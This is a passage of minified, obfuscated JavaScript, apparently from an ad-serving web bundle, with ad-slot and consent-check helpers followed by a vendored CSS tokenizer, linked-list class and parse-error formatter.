Map([[o(887),e],["as",n],[o(2512),r]]);i&&s[o(351)](o(2719),"");const a=document[o(360)](o(3066));s[o(348)](((t,e)=>a[o(746)](e,t))),document[o(1252)][o(1009)](a)},gt=e=>{const n=t,r=document[n(360)](n(3066));r[n(887)]=n(2257),r[n(2512)]=e,document[n(1252)][n(1009)](r)};function bt(e,n,r){const o=t,i={getSlots:()=>e[o(867)]((t=>({id:t.id,refresh:t[o(378)][o(217)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}var wt=W(1221);function vt(e){const n=t;return n(2285)===function(t){const e=n;try{return new URL(t)[e(2609)][e(2121)](e(3092))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2576)]((t=>void 0!==t[n(915)])),o=new Set(r[n(867)]((t=>t[n(915)].id)));for(const t of o){const o=r[n(2576)]((e=>e[n(915)].id===t)),i=o[n(867)]((t=>t[n(915)][n(1684)])),s=i[n(1638)](((t,e)=>t+e),0);let a=Math[n(2622)]()*s;const c=i[n(2783)]((t=>(a-=t)<0)),l=o[n(2576)](((t,e)=>e!==c));e=e[n(2576)]((t=>!l[n(3279)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1o;window[t(2725)]&&window[t(2725)](t(456),2,(r=>{const o=t;o(2143)!==r[o(1098)]&&!1!==r[o(1e3)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=W(5466),At=W(3772),_t=W(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(3254)](n(705)),null!==(r=window[n(1277)])&&void 0!==r&&r[n(2791)])return;const o=window[n(1277)]||[];window[n(1277)]={push:t=>zt(t),__replaced:!0};for(const t of[...o][n(1833)]())zt(t);const i=t=>{const e=n;e(3080)===t[e(1135)]?t[e(275)](...t[e(3009)]):e(806)===t[e(1135)]?t[e(275)]():e(2739)===t[e(1135)]&&t[e(2e3)]()},s=window[n(2120)]||[];window[n(2120)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)zt((()=>i(t)))}const Mt=0,Et=1,Wt=2,Tt=3,Nt=4,Ct=5,jt=7,Ot=9,Lt=10,It=11,Ut=12,Rt=13,qt=14,Ft=15,Qt=16,Pt=17,Ht=18,Dt=19,Xt=20,Vt=21,Bt=22,Zt=23,Jt=24,Yt=25,Gt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function oe(t){return 10===t||13===t||12===t}function ie(t){return oe(t)||32===t||9===t}function se(t,e){return 92===t&&!oe(e)&&e!==Gt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(2228)];e++)ue[e]=(ie(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(2228)]?e[r(1666)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let o=e[t(1666)](n);return te(o)&&(o|=32),o===r}function ge(e,n,r,o){const i=t;if(r-n!==o[i(2228)])return!1;if(n<0||r>e[i(2228)])return!1;for(let t=n;t<r;t++){const r=o[i(1666)](t-n);let s=e[i(1666)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(2228)]&&ie(e[r(1666)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(2228)]&&Kt(e[r(1666)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(682)](e[r(2228)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);ie(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(2228)];n++){const t=e[r(1666)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let o=e[r(1666)](n);if(43!==o&&45!==o||(o=e[r(1666)](n+=1)),Kt(o)&&(n=we(e,n+1),o=e[r(1666)](n)),46===o&&Kt(e[r(1666)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;o=e[r(1666)](n+1),45!==o&&43!==o||(t=1,o=e[r(1666)](n+2)),Kt(o)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(2228)];n++){const t=e[r(1666)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(2228)]&&!$t(e[n(1666)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1645)](r)}const _e=[t(2656),t(321),t(998),t(418),t(873),t(751),t(1367),t(1752),t(911),t(2491),t(2674),t(1980),t(2509),t(1315),t(2586),t(1912),t(2836),t(2692),t(2446),t(3194),t(2570),t(3210),t(3126),t(1364),t(1406),t(2006)];function ze(e=null,n){const r=t;return null===e||e[r(2228)]<n?new Uint32Array(Math[r(1130)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(2828)],o=r[n(2228)],i=r[n(2228)]>0?le(r[n(1666)](0)):0,s=ze(e[n(2160)],o),a=ze(e[n(2571)],o);let c=e[n(505)],l=e[n(2904)];for(let t=i;t<o;t++){const e=r[n(1666)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(1666)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(2160)]=s,e[n(2571)]=a,e[n(1947)]=!0}class Me{constructor(e,n,r,o){const i=t;this[i(2614)](e,n,r,o),this[i(2160)]=null,this[i(2571)]=null}[t(2614)](e="",n=0,r=1,o=1){const i=t;this[i(2828)]=e,this[i(1068)]=n,this[i(505)]=r,this[i(2904)]=o,this[i(1947)]=!1}[t(1192)](e,n){const r=t;return this[r(1947)]||Se(this),{source:n,offset:this[r(1068)]+e,line:this[r(2160)][e],column:this[r(2571)][e]}}[t(2973)](e,n,r){const o=t;return this[o(1947)]||Se(this),{source:r,start:{offset:this[o(1068)]+e,line:this[o(2160)][e],column:this[o(2571)][e]},end:{offset:this[o(1068)]+n,line:this[o(2160)][n],column:this[o(2571)][n]}}}}const Ee=16777215,We=24,Te=new Uint8Array(32);function Ne(t){return 0!==Te[t]}Te[Wt]=Bt,Te[Vt]=Bt,Te[Dt]=Xt,Te[Zt]=Jt;class Ce{constructor(e,n){this[t(2614)](e,n)}[t(265)](){const e=t;this[e(1091)]=!1,this[e(1216)]=-1,this[e(563)]=0,this[e(3189)]=this[e(2720)],this[e(2200)]=this[e(2720)]}[t(2614)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(2228)],i=ze(this[r(2169)],e[r(2228)]+1),s=ze(this[r(3061)],e[r(2228)]+1);let a=0,c=-1,l=0,u=e[r(2228)];this[r(2169)]=null,this[r(3061)]=null,s[r(755)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<We|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Te[i[t]>>We]}else Ne(t)&&(u=r,l=Te[t])})),i[a]=Mt<<We|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2828)]=e,this[r(2720)]=-1===c?0:c,this[r(1855)]=a,this[r(2169)]=i,this[r(3061)]=s,this[r(265)](),this[r(2354)]()}[t(1155)](e){const n=t;return(e+=this[n(1216)])<this[n(1855)]?this[n(2169)][e]>>We:Mt}[t(1168)](e){const n=t;for(let t=this[n(1216)];t<this[n(1855)];t++){const r=this[n(2169)][t]>>We;if(r!==Rt&&r!==Yt&&0==e--)return r}return Mt}[t(3290)](e){const n=t;return(e+=this[n(1216)])<this[n(1855)]?this[n(2169)][e-1]&Ee:this[n(2828)][n(2228)]}[t(295)](e){const n=t;for(let t=this[n(1216)];t<this[n(1855)];t++){const r=this[n(2169)][t]>>We;if(r!==Rt&&r!==Yt&&0==e--)return t-this[n(1216)]}return Mt}[t(2372)](e,n){const r=t;return(e+=this[r(1216)])<this[r(1855)]&&ge(this[r(2828)],this[r(2169)][e-1]&Ee,this[r(2169)][e]&Ee,n)}[t(1736)](e){const n=t;return e===this[n(1216)]?this[n(3189)]:e>0?e<this[n(1855)]?this[n(2169)][e-1]&Ee:this[n(2169)][this[n(1855)]]&Ee:this[n(2720)]}[t(1035)](e){const n=t;return this[n(2828)][n(481)](e,this[n(3189)])}[t(2755)](e){const n=t;return this[n(3061)][this[n(1216)]]<e}[t(1672)](e,n){const r=t;return n?this[r(1155)](n)===Ot&&this[r(2828)][r(1666)](this[r(3290)](n))===e:this[r(563)]===Ot&&this[r(2828)][r(1666)](this[r(3189)])===e}[t(1528)](e){const n=t;let r=this[n(1216)]+e;r<this[n(1855)]?(this[n(1216)]=r,this[n(3189)]=this[n(2169)][r-1]&Ee,r=this[n(2169)][r],this[n(563)]=r>>We,this[n(2200)]=r&Ee):(this[n(1216)]=this[n(1855)],this[n(2354)]())}[t(2354)](){const e=t;let n=this[e(1216)]+1;n<this[e(1855)]?(this[e(1216)]=n,this[e(3189)]=this[e(2200)],n=this[e(2169)][n],this[e(563)]=n>>We,this[e(2200)]=n&Ee):(this[e(1091)]=!0,this[e(1216)]=this[e(1855)],this[e(563)]=Mt,this[e(3189)]=this[e(2200)]=this[e(2828)][e(2228)])}[t(3242)](){const e=t;for(;this[e(563)]===Rt||this[e(563)]===Yt;)this[e(2354)]()}[t(2804)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(1855)]&&(i=this[r(3061)][o],!(i<e));o++)switch(s=o>0?this[r(2169)][o-1]&Ee:this[r(2720)],n(this[r(2828)][r(1666)](s))){case 1:break t;case 2:o++;break t;default:Ne(this[r(2169)][o]>>We)&&(o=i)}this[r(1528)](o-this[r(1216)])}[t(2022)](e){const n=t;for(let t=0,r=this[n(2720)];t<this[n(1855)];t++){const o=r,i=this[n(2169)][t],s=i&Ee;r=s,e(i>>We,o,s,t)}}[t(2110)](){const e=t,n=new Array(this[e(1855)]);return this[e(2022)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:_e[t],chunk:this[s(2828)][s(481)](r,o),balance:this[s(3061)][i]}})),n}}function je(e,n){const r=t;function o(t){return t<c?e[a1o(1666)](t):0}function i(){return d=xe(e,d),ae(o(d),o(d+1),o(d+2))?(l=Ut,void(d=ye(e,d))):37===o(d)?(l=It,void d++):void(l=Lt)}function s(){const t=a1o,n=d;return d=ye(e,d),ge(e,n,d,t(949))&&40===o(d)?(d=be(e,d+1),34===o(d)||39===o(d)?(l=Wt,void(d=n+4)):void function(){const n=t;for(l=jt,d=be(e,d);d<e[n(2228)];d++){const t=e[n(1666)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===o(d)||d>=e[n(2228)]?void(d<e[n(2228)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,o(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===o(d)?(l=Wt,void d++):void(l=Et)}function a(t){const n=a1o;for(t||(t=o(d++)),l=Ct;d<e[n(2228)];d++){const r=e[n(1666)](d);switch(he(r)){case t:return void d++;case de:if(oe(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(2228)]-1)break;const i=o(d+1);oe(i)?d+=fe(e,d+1,i):se(r,i)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(2228)];let l,u=le(o(0)),d=u;for(;d<c;){const t=e[r(1666)](d);switch(he(t)){case de:l=Rt,d=be(e,d+1);break;case 34:a();break;case 35:ne(o(d+1))||se(o(d+1),o(d+2))?(l=Nt,d=ye(e,d+1)):(l=Ot,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Bt,d++;break;case 43:ce(t,o(d+1),o(d+2))?i():(l=Ot,d++);break;case 44:l=Ht,d++;break;case 45:ce(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=Ft,d+=3):ae(t,o(d+1),o(d+2))?s():(l=Ot,d++);break;case 46:ce(t,o(d+1),o(d+2))?i():(l=Ot,d++);break;case 47:42===o(d+1)?(l=Yt,d=e[r(454)]("*/",d+2),d=-1===d?e[r(2228)]:d+2):(l=Ot,d++);break;case 58:l=Qt,d++;break;case 59:l=Pt,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=qt,d+=4):(l=Ot,d++);break;case 64:ae(o(d+1),o(d+2),o(d+3))?(l=Tt,d=ye(e,d+1)):(l=Ot,d++);break;case 91:l=Dt,d++;break;case 92:se(t,o(d+1))?s():(l=Ot,d++);break;case 93:l=Xt,d++;break;case 123:l=Zt,d++;break;case 125:l=Jt,d++;break;case 131:i();break;case 132:s();break;default:l=Ot,d++}n(l,u,u=d)}}let Oe=null;class Le{static[t(3152)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1252)]=null,this[e(571)]=null,this[e(2688)]=null}[t(3152)](e){return Le[t(3152)](e)}[t(1089)](e,n){const r=t;let o;return null!==Oe?(o=Oe,Oe=Oe[r(2688)],o[r(1572)]=e,o[r(2354)]=n,o[r(2688)]=this[r(2688)]):o={prev:e,next:n,cursor:this[r(2688)]},this[r(2688)]=o,o}[t(900)](){const e=t,{cursor:n}=this;this[e(2688)]=n[e(2688)],n[e(1572)]=null,n[e(2354)]=null,n[e(2688)]=Oe,Oe=n}[t(2400)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(1572)]===e&&(s[i(1572)]=n),s[i(2354)]===r&&(s[i(2354)]=o),s=s[i(2688)]}*[Symbol[t(768)]](){const e=t;for(let t=this[e(1252)];null!==t;t=t[e(2354)])yield t[e(287)]}get[t(2685)](){const e=t;let n=0;for(let t=this[e(1252)];null!==t;t=t[e(2354)])n++;return n}get[t(2409)](){return null===this[t(1252)]}get[t(3231)](){const e=t;return this[e(1252)]&&this[e(1252)][e(287)]}get[t(2425)](){const e=t;return this[e(571)]&&this[e(571)][e(287)]}[t(640)](e){const n=t;let r=null;this[n(1252)]=null;for(let t of e){const e=Le[n(3152)](t);null!==r?r[n(2354)]=e:this[n(1252)]=e,e[n(1572)]=r,r=e}return this[n(571)]=r,this}[t(281)](){return[...this]}[t(1691)](){return[...this]}[t(348)](e,n=this){const r=t,o=this[r(1089)](null,this[r(1252)]);for(;null!==o[r(2354)];){const t=o[r(2354)];o[r(2354)]=t[r(2354)],e[r(816)](n,t[r(287)],t,this)}this[r(900)]()}[t(1381)](e,n=this){const r=t,o=this[r(1089)](this[r(571)],null);for(;null!==o[r(1572)];){const t=o[r(1572)];o[r(1572)]=t[r(1572)],e[r(816)](n,t[r(287)],t,this)}this[r(900)]()}[t(1638)](e,n,r=this){const o=t;let i,s=this[o(1089)](null,this[o(1252)]),a=n;for(;null!==s[o(2354)];)i=s[o(2354)],s[o(2354)]=i[o(2354)],a=e[o(816)](r,a,i[o(287)],i,this);return this[o(900)](),a}[t(1698)](e,n,r=this){const o=t;let i,s=this[o(1089)](this[o(571)],null),a=n;for(;null!==s[o(1572)];)i=s[o(1572)],s[o(1572)]=i[o(1572)],a=e[o(816)](r,a,i[o(287)],i,this);return this[o(900)](),a}[t(1429)](e,n=this){const r=t;for(let t=this[r(1252)];null!==t;t=t[r(2354)])if(e[r(816)](n,t[r(287)],t,this))return!0;return!1}[t(867)](e,n=this){const r=t,o=new Le;for(let t=this[r(1252)];null!==t;t=t[r(2354)])o[r(2288)](e[r(816)](n,t[r(287)],t,this));return o}[t(2576)](e,n=this){const r=t,o=new Le;for(let t=this[r(1252)];null!==t;t=t[r(2354)])e[r(816)](n,t[r(287)],t,this)&&o[r(2288)](t[r(287)]);return o}[t(1932)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(1089)](null,e);for(;null!==i[o(2354)];){const t=i[o(2354)];if(i[o(2354)]=t[o(2354)],n[o(816)](r,t[o(287)],t,this))break}this[o(900)]()}[t(2850)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(1089)](e,null);for(;null!==i[o(1572)];){const t=i[o(1572)];if(i[o(1572)]=t[o(1572)],n[o(816)](r,t[o(287)],t,this))break}this[o(900)]()}[t(2376)](){const e=t;this[e(1252)]=null,this[e(571)]=null}[t(1199)](){const e=t,n=new Le;for(let t of this)n[e(2288)](t);return n}[t(1643)](e){const n=t;return this[n(2400)](null,e,this[n(1252)],e),null!==this[n(1252)]?(this[n(1252)][n(1572)]=e,e[n(2354)]=this[n(1252)]):this[n(571)]=e,this[n(1252)]=e,this}[t(1633)](e){const n=t;return this[n(1643)](Le[n(3152)](e))}[t(1795)](e){return this[t(993)](e)}[t(2288)](e){const n=t;return this[n(993)](Le[n(3152)](e))}[t(993)](e,n=null){const r=t;if(null!==n)if(this[r(2400)](n[r(1572)],e,n,e),null===n[r(1572)]){if(this[r(1252)]!==n)throw new Error(r(1707));this[r(1252)]=e,n[r(1572)]=e,e[r(2354)]=n,this[r(2400)](null,e)}else n[r(1572)][r(2354)]=e,e[r(1572)]=n[r(1572)],n[r(1572)]=e,e[r(2354)]=n;else this[r(2400)](this[r(571)],e,null,e),null!==this[r(571)]?(this[r(571)][r(2354)]=e,e[r(1572)]=this[r(571)]):this[r(1252)]=e,this[r(571)]=e;return this}[t(1770)](e,n){const r=t;return this[r(993)](Le[r(3152)](e),n)}[t(2672)](e){const n=t;if(this[n(2400)](e,e[n(1572)],e,e[n(2354)]),null!==e[n(1572)])e[n(1572)][n(2354)]=e[n(2354)];else{if(this[n(1252)]!==e)throw new Error(n(3050));this[n(1252)]=e[n(2354)]}if(null!==e[n(2354)])e[n(2354)][n(1572)]=e[n(1572)];else{if(this[n(571)]!==e)throw new Error(n(3050));this[n(571)]=e[n(1572)]}return e[n(1572)]=null,e[n(2354)]=null,e}[t(300)](e){const n=t;this[n(993)](Le[n(3152)](e))}[t(1410)](){const e=t;return null!==this[e(571)]?this[e(2672)](this[e(571)]):null}[t(3095)](e){const n=t;this[n(1643)](Le[n(3152)](e))}[t(1988)](){const e=t;return null!==this[e(1252)]?this[e(2672)](this[e(1252)]):null}[t(2005)](e){const n=t;return this[n(1267)](e,this[n(1252)])}[t(738)](e){return this[t(1267)](e)}[t(1267)](e,n){const r=t;return null===e[r(1252)]||(null!=n?(this[r(2400)](n[r(1572)],e[r(571)],n,e[r(1252)]),null!==n[r(1572)]?(n[r(1572)][r(2354)]=e[r(1252)],e[r(1252)][r(1572)]=n[r(1572)]):this[r(1252)]=e[r(1252)],n[r(1572)]=e[r(571)],e[r(571)][r(2354)]=n):(this[r(2400)](this[r(571)],e[r(571)],null,e[r(1252)]),null!==this[r(571)]?(this[r(571)][r(2354)]=e[r(1252)],e[r(1252)][r(1572)]=this[r(571)]):this[r(1252)]=e[r(1252)],this[r(571)]=e[r(571)]),e[r(1252)]=null,e[r(571)]=null),this}[t(625)](e,n){const r=t;r(1252)in n?this[r(1267)](n,e):this[r(993)](n,e),this[r(2672)](e)}}function Ie(e,n){const r=t,o=Object[r(330)](SyntaxError[r(1401)]),i=new Error;return Object[r(2657)](o,{name:e,message:n,get stack(){const t=r;return(i[t(807)]||"")[t(625)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1o;return l[n(1451)](t,e)[n(867)](((e,r)=>String(t+r+1)[n(687)](h)+" |"+e))[n(224)]("\n")}const l=("\n"[a(2430)](Math[a(1130)](o-1,0))+" "[a(2430)](Math[a(1130)](i-1,0))+e)[a(2192)](/\r\n?|\n|\f/),u=Math[a(1130)](1,n-s)-1,d=Math[a(682)](n+s,l[a(2228)]+1),h=Math[a(1130)](4,String(d)[a(2228)])+1;let m=0;(r+=3*(l[n-1][a(635)](0,r-1)[a(2881)](/\t/g)||[])[a(2228)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2228)]&&(l[t]=l[t][a(625)](/\t/g,a(2968)),l[t]=(m>0&&l[t][a(2228)]>m?"…":"")+l[t][a(635)](m,98)+(l[t][a(2228)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(224)]("-")+"^",c(n,d)][a(2576)](Boolean)[a(224)]("\n")[a(625)](/^(\s+\d+\s+\|\n)+/,"")[a(625)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(2657)](Ie(c(1832),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>Ue({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(3046)+e+"\n"+Ue({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function qe(e){const n=t,r=this[n(2790)]();let o=!1;const i={recognizer:e};for(;!this[n(1091)];){switch(this[n(563)]){case Yt:this[n(2354)]();continue;case Rt:o=!0,this[n(2354)]();continue}let t=e[n(1419)][n(816)](this,i);if(void 0===t)break;o&&(e[n(2880)]&&e[n(2880)][n(816)](this,t,r,i),o=!1),r[n(300)](t)}return o&&e[n(2880)]&&e[n(2880)][n(816)](this,null,r,i),r}const Fe=()=>{};function Qe(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(330)](null);for(const t of Object[n(2843)](e)){const o=e[t],i=o[n(2035)]||o;i&&(r[t]=i)}return r}var He=W(241);const De=new Set([t(2096),t(338),t(2921)]),Xe=(e,n)=>{const r=t;if(e===Ot&&(e=n),r(2610)==typeof e){const t=e[r(1666)](0);return t>127?32768:t<<8}return e},Ve=[[Et,Et],[Et,Wt],[Et,jt],[Et,8],[Et,"-"],[Et,Lt],[Et,It],[Et,Ut],[Et,Ft],[Et,Vt],[Tt,Et],[Tt,Wt],[Tt,jt],[Tt,8],[Tt,"-"],[Tt,Lt],[Tt,It],[Tt,Ut],[Tt,Ft],[Nt,Et],[Nt,Wt],[Nt,jt],[Nt,8],[Nt,"-"],[Nt,Lt],[Nt,It],[Nt,Ut],[Nt,Ft],[Ut,Et],[Ut,Wt],[Ut,jt],[Ut,8],[Ut,"-"],[Ut,Lt],[Ut,It],[Ut,Ut],[Ut,Ft],["#",Et],["#",Wt],["#",jt],["#",8],["#","-"],["#",Lt],["#",It],["#",Ut],["#",Ft],["-",Et],["-",Wt],["-",jt],["-",8],["-","-"],["-",Lt],["-",It],["-",Ut],["-",Ft],[Lt,Et],[Lt,Wt],[Lt,jt],[Lt,8],[Lt,Lt],[Lt,It],[Lt,Ut],[Lt,"%"],[Lt,Ft],["@",Et],["@",Wt],["@",jt],["@",8],["@","-"],["@",Ft],[".",Lt],[".",It],[".",Ut],["+",Lt],["+",It],["+",Ut],["/","*"]],Be=Ve[t(1203)]([[Et,Nt],[Ut,Nt],[Nt,Nt],[Tt,Vt],[Tt,Ct],[Tt,Qt],[It,It],[It,Ut],[It,Wt],[It,"-"],[Bt,Et],[Bt,Wt],[Bt,It],[Bt,Ut],[Bt,Nt],[Bt,"-"]]);function Ze(e){const n=t,r=new Set(e[n(867)]((([t,e])=>Xe(t)<<16|Xe(e))));return function(t,e,o){const i=n,s=Xe(e,o),a=o[i(1666)](0);return(45===a&&e!==Et&&e!==Wt&&e!==Ft||43===a?r[i(2017)](t<<16|a<<8):r[i(2017)](t<<16|s))&&this[i(2759)](" ",Rt,!0),s}}const Je=Ze(Ve),Ye=Ze(Be);function Ge(e,n){const r=t;if(r(2222)!=typeof n)e[r(2165)][r(348)](this[r(2967)],this);else{let t=null;e[r(2165)][r(348)]((e=>{const o=r;null!==t&&n[o(816)](this,t),this[o(2967)](e),t=e}))}}function Ke(t){je(t,((e,n,r)=>{const o=a1o;this[o(2249)](e,t[o(1451)](n,r))}))}const{hasOwnProperty:$e}=Object[t(1401)],tn=function(){};function en(e){return t(2222)==typeof e?e:tn}function nn(t,e){return function(n,r,o){const i=a1o;n[i(1135)]===e&&t[i(816)](this,n,r,o)}}function rn(e,n){const r=t,o=n[r(2312)],i=[];for(const t in o){if(!1===$e[r(816)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(631)](e)||(e=[e]);for(const t of e)null===t?n[r(1819)]=!0:r(2610)==typeof t?n[r(1135)]=r(2967):Array[r(631)](t)&&(n[r(1135)]=r(1744));n[r(1135)]&&i[r(300)](n)}return i[r(2228)]?{context:n[r(3055)],fields:i}:null}function on(e,n){const r=t,o=e[r(666)][r(1451)](),i=e[r(2839)],s=r(2610)==typeof i;return n&&o[r(1833)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(522)]];if(!e[l(1819)]||r)if(l(1744)===e[l(1135)]){if(n?r[l(1698)](c,!1):r[l(1638)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function an(t){return t}function cn(e,n,r,o){const i=t;let s;switch(e[i(1135)]){case i(774):s=function(t,e,n,r){const o=i,s=" "===t[o(2213)]||r?t[o(2213)]:" "+t[o(2213)]+" ",a=t[o(2157)][o(867)]((t=>cn(t,e,n,r)))[o(224)](s);return t[o(729)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(1174)]?"!":"");break;case i(271):return cn(e[i(367)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(2150):s=i(1251)+cn(e[i(367)],n,r,o)+"]>";break;case i(1652):s="<"+e[i(522)]+(e[i(1862)]?n(function(t){const e=i;if(e(3124)===t[e(1135)])return" ["+(null===t[e(682)]?"-∞":t[e(682)])+","+(null===t[e(1130)]?"∞":t[e(1130)])+"]";throw new Error(e(798)+t[e(1135)]+"`")}(e[i(1862)]),e[i(1862)]):"")+">";break;case i(701):s="<'"+e[i(522)]+"'>";break;case i(1759):s=e[i(522)];break;case i(1051):s="@"+e[i(522)];break;case i(1211):s=e[i(522)]+"(";break;case i(1493):case i(1737):s=e[i(3165)];break;case i(2282):s=",";break;default:throw new Error(i(798)+e[i(1135)]+"`")}return n(s,e)}function ln(e,n){const r=t;let o=an,i=!1,s=!1;return r(2222)==typeof n?o=n:n&&(i=Boolean(n[r(1899)]),s=Boolean(n[r(2500)]),r(2222)==typeof n[r(880)]&&(o=n[r(880)])),cn(e,o,i,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,o=e&&e[r(835)]&&e[r(835)][n];return o?r(1965)in o?hn(o):o:null}function hn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(2192)](/\n|\r\n?|\f/);s[i(3205)]+=o[i(2228)],s[i(1965)]+=t[i(2228)]-1,s[i(2662)]=1===t[i(2228)]?s[i(2662)]+o[i(2228)]:t[i(1410)]()[i(2228)]+1}return s}const mn=function(e,n){const r=t,o=Ie(r(446),e+(n?" `"+n+"`":""));return o[r(1236)]=n,o},fn=function(e,n,r,o){const i=t,s=Ie(i(671),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(3235)],o=t[n(2950)],s=o<r[n(2228)]&&r[o][n(2967)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2228)];t++){const e=r[t][n(3165)];t===o&&(d=e[n(2228)],u=m[n(2228)]),null!==a&&r[t][n(2967)]===a&&(t<=o?h++:h=0),m+=e}return o===r[n(2228)]||h>1?(c=dn(a||e,n(2469))||hn(un,m),l=hn(c)):(c=dn(a,n(609))||hn(dn(e,n(609))||un,m[n(1451)](0,u)),l=dn(a,n(2469))||hn(c,m[n(635)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(578)]=e,s[i(2962)]=n?ln(n):i(1274),s[i(629)]=a,s[i(991)]=c,s[i(1049)]=l,s[i(978)]=e+i(883)+s[i(2962)]+i(1845)+(a||i(3246))+i(1600)+new Array(s[i(991)]+1)[i(224)]("-")+"^",Object[i(2657)](s,u),s[i(835)]={source:r&&r[i(835)]&&r[i(835)][i(2828)]||i(1101),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2017)](e))return pn[n(2121)](e);const r=e[n(319)]();let o=pn[n(2121)](r);if(void 0===o){const t=yn(r,0),e=t?"":xn(r,0);o=Object[n(1726)]({basename:r[n(635)](e[n(2228)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(351)](e,o),o},vn=function(e){const n=t;if(gn[n(2017)](e))return gn[n(2121)](e);let 